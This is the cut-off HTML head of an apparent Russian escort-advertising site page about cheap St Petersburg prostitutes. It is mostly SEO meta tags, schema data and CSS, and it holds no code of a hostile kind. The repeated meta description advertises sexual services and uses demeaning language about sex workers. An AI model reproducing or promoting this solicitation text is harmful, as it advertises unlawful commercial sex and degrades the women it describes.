

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/deshevye-individualki-s-video-sankt-peterburga.html
body_size: 29109
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Дешевые индивидуалки с видео Санкт-Петербурга</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="По вашему указанию проститутки Санкт-Петербурга не прочь сделать расслабляющий массаж интимных мест, обескуражить эротическим танцем и даже поиграться в ролевые игры. Для того чтобы заказать сексуальную шлюху Санкт-Петербурга надо потратить достаточно много сил и времени, ездить по гостиницам и саунам и выбор очень мал. Путаны, которые работают в саунах всегда страшные, поэтому снимают из первых" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kingisepper.ru/deshevye-individualki-s-video-sankt-peterburga.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Дешевые индивидуалки с видео Санкт-Петербурга" />
		<meta property="og:description" content="По вашему указанию проститутки Санкт-Петербурга не прочь сделать расслабляющий массаж интимных мест, обескуражить эротическим танцем и даже поиграться в ролевые игры. Для того чтобы заказать сексуальную шлюху Санкт-Петербурга надо потратить достаточно много сил и времени, ездить по гостиницам и саунам и выбор очень мал. Путаны, которые работают в саунах всегда страшные, поэтому снимают из первых" />
		<meta property="og:url" content="https://kingisepper.ru/deshevye-individualki-s-video-sankt-peterburga.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-07-09T08:00:48+00:00" />
		<meta property="article:modified_time" content="2022-07-09T08:00:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Дешевые индивидуалки с видео Санкт-Петербурга" />
		<meta name="twitter:description" content="По вашему указанию проститутки Санкт-Петербурга не прочь сделать расслабляющий массаж интимных мест, обескуражить эротическим танцем и даже поиграться в ролевые игры. Для того чтобы заказать сексуальную шлюху Санкт-Петербурга надо потратить достаточно много сил и времени, ездить по гостиницам и саунам и выбор очень мал. Путаны, которые работают в саунах всегда страшные, поэтому снимают из первых" />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/deshevye-individualki-s-video-sankt-peterburga.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/deshevye-individualki-s-video-sankt-peterburga.html#listItem","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0441 \u0432\u0438\u0434\u0435\u043e \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/deshevye-individualki-s-video-sankt-peterburga.html#listItem","position":2,"name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0441 \u0432\u0438\u0434\u0435\u043e \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/deshevye-individualki-s-video-sankt-peterburga.html#webpage","url":"https:\/\/kingisepper.ru\/deshevye-individualki-s-video-sankt-peterburga.html","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0441 \u0432\u0438\u0434\u0435\u043e \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430","description":"\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0443\u043a\u0430\u0437\u0430\u043d\u0438\u044e \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u043d\u0435 \u043f\u0440\u043e\u0447\u044c \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0430\u0441\u0441\u043b\u0430\u0431\u043b\u044f\u044e\u0449\u0438\u0439 \u043c\u0430\u0441\u0441\u0430\u0436 \u0438\u043d\u0442\u0438\u043c\u043d\u044b\u0445 \u043c\u0435\u0441\u0442, \u043e\u0431\u0435\u0441\u043a\u0443\u0440\u0430\u0436\u0438\u0442\u044c \u044d\u0440\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0442\u0430\u043d\u0446\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043f\u043e\u0438\u0433\u0440\u0430\u0442\u044c\u0441\u044f \u0432 \u0440\u043e\u043b\u0435\u0432\u044b\u0435 \u0438\u0433\u0440\u044b. \u0414\u043b\u044f \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0448\u043b\u044e\u0445\u0443 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u043d\u0430\u0434\u043e \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043c\u043d\u043e\u0433\u043e \u0441\u0438\u043b \u0438 \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0435\u0437\u0434\u0438\u0442\u044c \u043f\u043e \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u0430\u043c \u0438 \u0441\u0430\u0443\u043d\u0430\u043c \u0438 \u0432\u044b\u0431\u043e\u0440 \u043e\u0447\u0435\u043d\u044c \u043c\u0430\u043b. \u041f\u0443\u0442\u0430\u043d\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0432 \u0441\u0430\u0443\u043d\u0430\u0445 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u0442\u0440\u0430\u0448\u043d\u044b\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441\u043d\u0438\u043c\u0430\u044e\u0442 \u0438\u0437 \u043f\u0435\u0440\u0432\u044b\u0445","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/deshevye-individualki-s-video-sankt-peterburga.html#breadcrumblist"},"datePublished":"2022-07-09T08:00:48+03:00","dateModified":"2022-07-09T08:00:48+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fdeshevye-individualki-s-video-sankt-peterburga.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fdeshevye-individualki-s-video-sankt-peterburga.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation 